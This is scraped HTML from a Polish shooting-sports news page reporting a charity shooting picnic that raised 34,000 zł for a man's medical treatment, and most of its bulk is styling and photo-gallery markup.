		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fportalstrzelecki.pl%2Fprzyjaciele-dla-arka-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Przyjaciele+dla+Arka%2C+wynik+zbi%C3%B3rki+34+000+z%C5%82&url=https%3A%2F%2Fportalstrzelecki.pl%2Fprzyjaciele-dla-arka-2%2F&via=%7C+portalstrzelecki.pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Przyjaciele+dla+Arka%2C+wynik+zbi%C3%B3rki+34+000+z%C5%82 %0A%0A https://portalstrzelecki.pl/przyjaciele-dla-arka-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://portalstrzelecki.pl/przyjaciele-dla-arka-2/&title=Przyjaciele+dla+Arka%2C+wynik+zbi%C3%B3rki+34+000+z%C5%82" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://portalstrzelecki.pl/przyjaciele-dla-arka-2/&text=Przyjaciele+dla+Arka%2C+wynik+zbi%C3%B3rki+34+000+z%C5%82" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_95" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap td_block_raw_css tdi_96 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_96" ><div id=tdi_96 class="td_block_inner td-fix-index"><style>@media (max-width: 767px) {
  .tdb_single_post_share.td-post-sharing_display-vertically .td-post-sharing-visible,
  .td-post-sharing_display-vertically .td-social-sharing-hidden {
    flex-direction: row;
  }
}
</style></div></div></div></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}.tdi_98{width:55%!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{width:60%!important}}@media (max-width:767px){.tdi_98{margin-bottom:40px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{width:60%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_reading_progress tdi_99 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_99"  data-bar-position="top">
<style>.tdi_99{margin-bottom:0px!important}</style>
<style>.tdb_single_reading_progress{margin-bottom:0}.td-srp-bar{width:100%;height:8px}.td-srp-bar-fill{width:0;max-width:100%;height:8px;background-color:var(--td_theme_color,#4db2ec);transition:width .2s ease}#td-srp-fixed-wrap .td-srp-bar{position:fixed;z-index:10001}.td-srp-top{top:0}.td-srp-bottom{bottom:0}#tdi_99_b .td-srp-bar-fill{background-color:var(--tt-accent-color)}@media (min-width:783px){.admin-bar .td-srp-top{top:32px}}</style><div class="tdb-block-inner td-fix-index"></div></div><div class="td_block_wrap tdb_single_content tdi_100 td-pb-border-top td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_100,.tdi_100>p,.tdi_100 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--tt-secondary)!important;font-size:18px!important;line-height:1.8!important;font-weight:400!important}.tdi_100 h1{font-family:var(--tt-primary-font)!important;font-weight:800!important}.tdi_100 h2{font-family:var(--tt-primary-font)!important;font-weight:800!important}.tdi_100 h3:not(.tds-locker-title){font-family:var(--tt-primary-font)!important;font-weight:800!important}.tdi_100 h4{font-family:var(--tt-primary-font)!important;font-weight:800!important}.tdi_100 h5{font-family:var(--tt-primary-font)!important;font-weight:800!important}.tdi_100 h6{font-family:var(--tt-primary-font)!important;font-weight:800!important}.tdi_100 li{font-family:var(--tt-secondary)!important;font-size:18px!important;font-weight:400!important}.tdi_100 li:before{margin-top:1px;line-height:18px!important}.tdi_100 .tdb-block-inner blockquote p{font-family:var(--tt-primary-font)!important;font-weight:800!important;text-transform:none!important;color:var(--tt-hover)}.tdi_100,.tdi_100 p{color:var(--tt-primary-color)}.tdi_100 h1,.tdi_100 h2,.tdi_100 h3:not(.tds-locker-title),.tdi_100 h4,.tdi_100 h5,.tdi_100 h6{color:var(--tt-primary-color)}.tdi_100 .wp-caption-text,.tdi_100 figcaption{color:var(--tt-gray-dark)}.tdi_100 a:not(.wp-block-button__link){color:var(--tt-hover)}.tdi_100 a:not(.wp-block-button__link):hover{color:var(--tt-accent-color)}.tdi_100 ul,.tdi_100 ol{color:var(--tt-primary-color)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_100,.tdi_100>p,.tdi_100 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_100 li{font-size:16px!important}.tdi_100 li:before{margin-top:1px;line-height:16px!important}}@media (max-width:767px){.tdi_100,.tdi_100>p,.tdi_100 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_100 li{font-size:16px!important}.tdi_100 li:before{margin-top:1px;line-height:16px!important}.tdi_100 .tdb-block-inner blockquote p{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><p><strong>W niedzielę 9 lutego przyjaciele Arka wraz z Gminnym Towarzystwem Strzeleckim “Jastrząb” zorganizowali Charytatywny Piknik Strzelecki, którego celem była zbiórka pieniędzy na leczenie Arka „Jaskra” Krakowiaka. </strong></p>
<figure id="attachment_13123" aria-describedby="caption-attachment-13123" style="width: 1024px" class="wp-caption alignnone"><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="13123" data-permalink="https://portalstrzelecki.pl/przyjaciele-dla-arka-2/fot-6/" data-orig-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Fot-6-e1581499547667.jpg?fit=1024%2C683&amp;ssl=1" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Fot 6" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Fot-6-e1581499547667.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Fot-6-e1581499547667.jpg?fit=696%2C464&amp;ssl=1" class="wp-image-13123 size-full" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Fot-6-e1581499547667.jpg?resize=696%2C464" alt="" width="696" height="464" /><figcaption id="caption-attachment-13123" class="wp-caption-text">Zdj. Moonlight Studios</figcaption></figure>
<p><span style="font-weight: 400;">Uczestnicy pikniku mogli stać się darczyńcami poprzez zakup cegiełek na strzelanie z broni palnej i pneumatycznej. Podczas pikniku odbyła się także aukcja przedmiotów przekazanych przez osoby prywatne i zaprzyjaźnione firmy związane ze strzelectwem. Odbyły się też pokazy pierwszej pomocy i wystawa broni palnej.</span></p>
<p><span style="font-weight: 400;"><strong>Do strzelań przystąpiło prawie 300 osób</strong>. Wydano około <strong>400</strong> porcji grochówki z wojskowej kuchni polowej oraz <strong>300</strong> porcji kiełbasek. Nie zabrakło zbiórki do tradycyjnych puszek. </span></p>
<p><strong>Podczas pikniku zebrano 34 000 zł. </strong></p>
<figure id="attachment_13131" aria-describedby="caption-attachment-13131" style="width: 1024px" class="wp-caption alignnone"><img data-recalc-dims="1" decoding="async" data-attachment-id="13131" data-permalink="https://portalstrzelecki.pl/przyjaciele-dla-arka-2/fot-54/" data-orig-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Fot-54-e1581499429494.jpg?fit=1024%2C684&amp;ssl=1" data-orig-size="1024,684" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Fot 54" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Fot-54-e1581499429494.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Fot-54-e1581499429494.jpg?fit=696%2C465&amp;ssl=1" class="wp-image-13131 size-full" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Fot-54-e1581499429494.jpg?resize=696%2C465" alt="" width="696" height="465" /><figcaption id="caption-attachment-13131" class="wp-caption-text">Zdj. Moonlight Studios</figcaption></figure>
<p><span style="font-weight: 400;">Dziękujemy wszystkim, którzy w ten słoneczny dzień byli z nami, podzielili się swoim wielkim sercem i dobrą energią.</span></p>
<p>GALERIA:</p>

                <style type="text/css">
                    
                    #tdi_101  .td-doubleSlider-2 .td-item1 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/received_2489642097919082-80x60.jpeg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item2 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174719-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item3 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174627-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item4 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174610-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item5 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174540-e1581272148497-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item6 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item7 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item8 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170832-1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item9 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3-1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item10 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-2-1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item11 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item12 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011-1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item13 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0008-1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item14 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item15 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item16 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item17 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0006-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item18 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121502_copy_1024x768-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item19 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_143059_copy_1024x768-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item20 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151513_copy_1024x768-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item21 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_151533_copy_1024x768-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item22 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121501_copy_1024x768-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item23 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_110414_copy_1024x768-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item24 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_102043_copy_1024x768-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item25 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101625_copy_1024x768-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item26 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_101924_copy_1024x768-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item27 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100525_copy_1024x768-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item28 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_100233_copy_1024x768-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item29 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_093512_1_copy_1024x768-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_101  .td-doubleSlider-2 .td-item30 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_083254_copy_1024x768-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_101" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> z 30</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/received_2489642097919082.jpeg?fit=2052%2C1368&ssl=1" title="received_2489642097919082"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="630" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/received_2489642097919082.jpeg?resize=630%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/received_2489642097919082.jpeg?resize=630%2C420&ssl=1 630w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/received_2489642097919082.jpeg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/received_2489642097919082.jpeg?resize=1024%2C683&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/received_2489642097919082.jpeg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/received_2489642097919082.jpeg?resize=1536%2C1024&ssl=1 1536w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/received_2489642097919082.jpeg?resize=2048%2C1365&ssl=1 2048w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/received_2489642097919082.jpeg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/received_2489642097919082.jpeg?resize=1068%2C712&ssl=1 1068w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/received_2489642097919082.jpeg?resize=1920%2C1280&ssl=1 1920w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/received_2489642097919082.jpeg?resize=400%2C267&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/received_2489642097919082.jpeg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/received_2489642097919082.jpeg?w=1392&ssl=1 1392w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174719.jpg?fit=2052%2C1368&ssl=1" title="IMG_20200209_174719"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="630" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174719.jpg?resize=630%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174719.jpg?resize=630%2C420&ssl=1 630w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174719.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174719.jpg?resize=1024%2C683&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174719.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174719.jpg?resize=1536%2C1024&ssl=1 1536w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174719.jpg?resize=2048%2C1365&ssl=1 2048w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174719.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174719.jpg?resize=1068%2C712&ssl=1 1068w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174719.jpg?resize=1920%2C1280&ssl=1 1920w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174719.jpg?resize=400%2C267&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174719.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174719.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174627.jpg?fit=2052%2C1368&ssl=1" title="IMG_20200209_174627"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="630" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174627.jpg?resize=630%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174627.jpg?resize=630%2C420&ssl=1 630w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174627.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174627.jpg?resize=1024%2C683&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174627.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174627.jpg?resize=1536%2C1024&ssl=1 1536w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174627.jpg?resize=2048%2C1365&ssl=1 2048w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174627.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174627.jpg?resize=1068%2C712&ssl=1 1068w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174627.jpg?resize=1920%2C1280&ssl=1 1920w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174627.jpg?resize=400%2C267&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174627.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174627.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174610.jpg?fit=2052%2C1368&ssl=1" title="IMG_20200209_174610"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="630" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174610.jpg?resize=630%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174610.jpg?resize=630%2C420&ssl=1 630w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174610.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174610.jpg?resize=1024%2C683&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174610.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174610.jpg?resize=1536%2C1024&ssl=1 1536w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174610.jpg?resize=2048%2C1365&ssl=1 2048w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174610.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174610.jpg?resize=1068%2C712&ssl=1 1068w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174610.jpg?resize=1920%2C1280&ssl=1 1920w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174610.jpg?resize=400%2C267&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174610.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174610.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174540-e1581272148497.jpg?fit=2048%2C1198&ssl=1" title="IMG_20200209_174540"  data-caption=""  data-description="">
